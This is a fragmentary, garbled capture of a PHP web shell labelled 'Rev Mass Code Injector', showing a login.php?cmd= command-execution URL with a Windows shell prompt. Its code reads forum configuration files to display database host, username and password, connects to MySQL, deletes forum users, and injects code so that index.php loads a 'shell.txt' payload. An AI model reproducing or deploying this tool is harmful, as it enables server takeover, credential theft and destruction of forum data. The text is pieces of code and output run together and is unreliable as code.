 Rev Mass Code Injector
EgY SpIdEr
Haunted
192.168.0.103/login.php?cmd=cmd
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\xampp\htdocs\login.php on line 2
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\xampp\htdocs\login.php on line 3
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\xampp\htdocs>">
::::Read Config Data:::: ' . $path . ''; ?>
Host : ' . $config['MasterServer']['servername'] . ''; ?>
User : ' . $config['MasterServer']['username'] . ''; ?>
Pass : No Password'; } else { $result = '' . $passsql . ''; } echo $result; ?>
Name : ' . $config['Database']['dbname'] . ''; ?>
Nope,No cOnnection with user'); mysql_select_db($db) or die('Nope,No cOnnection with DB'); if ($pass == '') { $npass = 'NULL'; } else { $npass = $pass; }
echo'You are connected with the mysql server of ' . $host . ' by user : ' . $user . ' , pass : ' . $npass . ' and selected DB with the name ' . $db . ''; ?>
User : ' . $vbuser . ' was deleted'; } else { echo 'User : ' . $vbuser . ' could not be deleted'; } } if(isset($_POST['host']) && isset($_POST['user']) &&
isset($_POST['pass']) && isset($_POST['db']) && $act=="shell" && isset($_POST['var'])) { $host = $_POST['host']; $user = $_POST['user']; $pass =
$_POST['pass']; $db = $_POST['db']; $var = $_POST['var']; mysql_connect($host,$user,$pass) or die('Nope,No cOnnection with user'); mysql_select_db($db) or
die('Nope,No cOnnection with DB'); if ($pass == '') { $npass = 'NULL'; } else { $npass = $pass; } echo'You are connected with the mysql server of ' . $host . ' by
user : ' . $user . ' , pass : ' . $npass . ' and selected DB with the name ' . $db . ''; ?>
Done Exploit.
Use this :
index.php?" . $var . "=shell.txt";}else{ echo "
Error
";} $result1=mysql_query($Wdt2); if ($result1) { echo "
Done Create File